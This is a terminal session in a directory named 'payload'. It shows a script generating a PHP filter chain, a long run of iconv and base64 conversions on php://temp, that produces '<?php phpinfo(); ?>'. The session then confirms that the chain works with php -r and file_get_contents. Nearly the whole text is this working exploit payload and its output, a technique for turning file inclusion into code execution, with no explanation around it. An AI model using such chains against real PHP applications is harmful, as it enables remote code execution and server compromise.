 ntrg@LAPTOP-UKLIUPP2:~/workspace/dist (1)/dist/payload$ python3 filter_chain.py --chain "<?php phpinfo(); ?>"
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conv
ert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.I
SO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8
.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.ico
nv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF1
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BI
G5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
ntrg@LAPTOP-UKLIUPP2:~/workspace/dist (1)/dist/payload$ php -r "echo file_get_contents('php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|con
vert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.U
TF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|
convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|co
nvert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|con
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S
E2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865
.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.icon
v.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.
iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046
.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp');"
<?php phpinfo(); ?>�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@ntrg@LAPTOP-UKLIUPP2:~/workspace/dist (1)/dist/payload$